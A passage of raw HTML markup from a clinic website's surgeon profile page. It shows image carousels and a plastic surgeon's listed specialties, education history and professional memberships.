								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Bi,rol 8" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-8-pf45hq8lbj37eucl9uvjpj0eczpx9ienrryx7nkmc6.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-8-pf45hq8lbj37eucl9uvjpj0eczpx9ienrryx7nkmc6.png" alt="Bi,rol 8" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 1" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-1-pf45hxrau7dhzq1o1y4k9h4342ouz38igt6t1v9gye.jpg" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-1-pf45hxrau7dhzq1o1y4k9h4342ouz38igt6t1v9gye.jpg" alt="Birol 1" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 10" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-10-pf45io2s5kdj0szfs9i47agzqv34ym4zwfgehm6g46.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-10-pf45io2s5kdj0szfs9i47agzqv34ym4zwfgehm6g46.png" alt="Birol 10" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 2" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-2-pf45j3476wy46kdlcg05b6od9110drspahw661k5cm.jpg" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-2-pf45j3476wy46kdlcg05b6od9110drspahw661k5cm.jpg" alt="Birol 2" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 3" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-3-pf45jrk04lvkkfe3dqkg40icp1ojxwhq1uusn8jwuu.jpg" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-3-pf45jrk04lvkkfe3dqkg40icp1ojxwhq1uusn8jwuu.jpg" alt="Birol 3" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 4" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-4-pf45kjr5tmy68q94t2r96te6iltkctlo5qfd1je3o6.jpg" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-4-pf45kjr5tmy68q94t2r96te6iltkctlo5qfd1je3o6.jpg" alt="Birol 4" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 5" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-5-pf45l86yrbvmml9mudbjzn85ymh3wyaox3dziqdv6e.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-5-pf45l86yrbvmml9mudbjzn85ymh3wyaox3dziqdv6e.png" alt="Birol 5" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 6" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-6-pf45lsvexonxq0flhm9cii0b13n6maksbxqo2tj7di.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-6-pf45lsvexonxq0flhm9cii0b13n6maksbxqo2tj7di.png" alt="Birol 6" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 7" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-7-pf45m9sicpb3izr0qtkmrdqlq1bsgufye9hepsu49i.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-7-pf45m9sicpb3izr0qtkmrdqlq1bsgufye9hepsu49i.png" alt="Birol 7" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 10"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 9" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-9-pf45mj6w91nyr3dd7xmwgbd7nw1glth9rk09ikg6ja.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-9-pf45mj6w91nyr3dd7xmwgbd7nw1glth9rk09ikg6ja.png" alt="Birol 9" /></noscript></figure></div>			</div>
							
									</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8772b3e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8772b3e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6d4dc6f" data-id="6d4dc6f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-37e7332 elementor-widget elementor-widget-image" data-id="37e7332" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" fetchpriority="high" width="448" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20448%20130'%3E%3C/svg%3E" class="attachment-large size-large wp-image-7824" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca.png 448w, https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca-300x87.png 300w, https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca-340x99.png 340w" data-lazy-sizes="(max-width: 448px) 100vw, 448px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca.png" /><noscript><img decoding="async" fetchpriority="high" width="448" height="130" src="https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca.png" class="attachment-large size-large wp-image-7824" alt="" srcset="https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca.png 448w, https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca-300x87.png 300w, https://drheclinic.com/wp-content/uploads/2021/02/sertifika-sablon-Birol-Hoca-340x99.png 340w" sizes="(max-width: 448px) 100vw, 448px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a0a1b4e elementor-widget elementor-widget-icon-box" data-id="a0a1b4e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-content">
						<h4 class="elementor-icon-box-title">
							<span >Profession</span>
						</h4>
												<p class="elementor-icon-box-description">Plastic Surgery Specialist</p>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a4654b2 elementor-hidden-desktop elementor-widget elementor-widget-icon-box" data-id="a4654b2" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-content">
						<h4 class="elementor-icon-box-title">
							<span >Languages</span>
						</h4>
												<p class="elementor-icon-box-description">Turkish, English</p>
											</div>
				</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-afb7753" data-id="afb7753" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e98b8b elementor-widget elementor-widget-accordion" data-id="9e98b8b" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1661" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1661" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Interests</a>
					</div>
					<div id="elementor-tab-content-1661" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1661"><p><span style="color: #33cccc;">★</span> Body Shaping (liposuction, tummy tuck, arm stretch, thigh stretch)</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Breast aesthetics (breast job, breast reduction and lift)</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★ </span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Facial Aesthetics (Face Lift, Rhinoplasty, Scoop Ear, Chin)</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Aesthetic Reconstructive Surgery without Surgery</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Male Aesthetics</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1662" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1662" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Education and Expertise</a>
					</div>
					<div id="elementor-tab-content-1662" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1662"><p><span style="color: #33cccc;">★</span> Faculty of Medicine 1983-1990</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> ENT specialization 1991-1993</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★ </span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Assistant General Surgery NRHMC NU, USA 1993-1996</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Board approved (Triple Certificate) in Plastic Surgery, Hand Surgery and Oromaxillofacial surgery)</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Staff surgeon and lecturer 2000-2010</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Director and founder of Specialty Program Plastic Surgery 2010-2012</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Staff Surgeon 2012-2017</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1663" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1663" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Professional Memberships</a>
					</div>
					<div id="elementor-tab-content-1663" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1663"><p><span style="color: #33cccc;">★</span> Turkish Society of Plastic Reconstructive and Aesthetic Surgery</p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★ </span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Turkish Society of Aesthetic Plastic Surgery</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★ </span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Turkish Hand Surgery Association</span></p><p><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none); color: #33cccc;">★</span><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> Turkish oral and Maxillofacial Surgery Association</span></p></div>
				</div>
								</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9ff638b" data-id="9ff638b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-62d58c0 elementor-widget elementor-widget-image-carousel" data-id="62d58c0" data-element_type="widget" data-settings="{&quot;slides_to_show&quot;:&quot;2&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;slides_to_show_mobile&quot;:&quot;2&quot;,&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;slides_to_show_tablet&quot;:&quot;4&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;3&quot;,&quot;pause_on_hover&quot;:&quot;no&quot;,&quot;autoplay_speed&quot;:1500,&quot;speed&quot;:600,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;}" data-widget_type="image-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-carousel-wrapper swiper-container" dir="ltr">
			<div class="elementor-image-carousel swiper-wrapper" aria-live="off">
								<div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Bi,rol 8" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-8-pf45hq8lbj37eucl9uvjpj0eczpx9ienrryx7nkmc6.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-8-pf45hq8lbj37eucl9uvjpj0eczpx9ienrryx7nkmc6.png" alt="Bi,rol 8" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="A.9" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/A.9-pf45h9bhwig1lv160nk9gna3o21beyjhpg86ko9pg6.jpg" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/A.9-pf45h9bhwig1lv160nk9gna3o21beyjhpg86ko9pg6.jpg" alt="A.9" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 6" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-6-pf45lsvexonxq0flhm9cii0b13n6maksbxqo2tj7di.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-6-pf45lsvexonxq0flhm9cii0b13n6maksbxqo2tj7di.png" alt="Birol 6" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 9" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-9-pf45mj6w91nyr3dd7xmwgbd7nw1glth9rk09ikg6ja.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-9-pf45mj6w91nyr3dd7xmwgbd7nw1glth9rk09ikg6ja.png" alt="Birol 9" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 of 13"><figure class="swiper-slide-inner"><img width="190" height="131" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20131'%3E%3C/svg%3E" alt="1" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/1-pf45mwcmwq5z9mu933bof81nza8llkxihd528fwo0u.jpg" /><noscript><img width="190" height="131" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/1-pf45mwcmwq5z9mu933bof81nza8llkxihd528fwo0u.jpg" alt="1" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 7" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-7-pf45m9sicpb3izr0qtkmrdqlq1bsgufye9hepsu49i.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-7-pf45m9sicpb3izr0qtkmrdqlq1bsgufye9hepsu49i.png" alt="Birol 7" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 5" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-5-pf45l86yrbvmml9mudbjzn85ymh3wyaox3dziqdv6e.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-5-pf45l86yrbvmml9mudbjzn85ymh3wyaox3dziqdv6e.png" alt="Birol 5" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 4" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-4-pf45kr9vcb8gtly7l609qrhv9osi2efiurn8vr2yae.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-4-pf45kr9vcb8gtly7l609qrhv9osi2efiurn8vr2yae.png" alt="Birol 4" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 4" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-4-pf45kjr5tmy68q94t2r96te6iltkctlo5qfd1je3o6.jpg" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-4-pf45kjr5tmy68q94t2r96te6iltkctlo5qfd1je3o6.jpg" alt="Birol 4" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="10 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 3" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-3-pf45jrk04lvkkfe3dqkg40icp1ojxwhq1uusn8jwuu.jpg" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-3-pf45jrk04lvkkfe3dqkg40icp1ojxwhq1uusn8jwuu.jpg" alt="Birol 3" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="11 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 2" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-2-pf45j3476wy46kdlcg05b6od9110drspahw661k5cm.jpg" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-2-pf45j3476wy46kdlcg05b6od9110drspahw661k5cm.jpg" alt="Birol 2" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="12 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 10" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-10-pf45io2s5kdj0szfs9i47agzqv34ym4zwfgehm6g46.png" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-10-pf45io2s5kdj0szfs9i47agzqv34ym4zwfgehm6g46.png" alt="Birol 10" /></noscript></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="13 of 13"><figure class="swiper-slide-inner"><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%20143'%3E%3C/svg%3E" alt="Birol 1" data-lazy-src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-1-pf45hxrau7dhzq1o1y4k9h4342ouz38igt6t1v9gye.jpg" /><noscript><img width="190" height="143" decoding="async" loading="lazy" class="swiper-slide-image" src="https://drheclinic.com/wp-content/uploads/elementor/thumbs/Birol-1-pf45hxrau7dhzq1o1y4k9h4342ouz38igt6t1v9gye.jpg" alt="Birol 1" /></noscript></figure></div>			</div>
							
									</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-606ef40 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="606ef40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4d9de91" data-id="4d9de91" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-05edb6c elementor-widget elementor-widget-shortcode" data-id="05edb6c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="16600" class="elementor elementor-16600 elementor-7652" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6102c70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6102c70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d90c47f" data-id="d90c47f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-97f23a5 elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="97f23a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
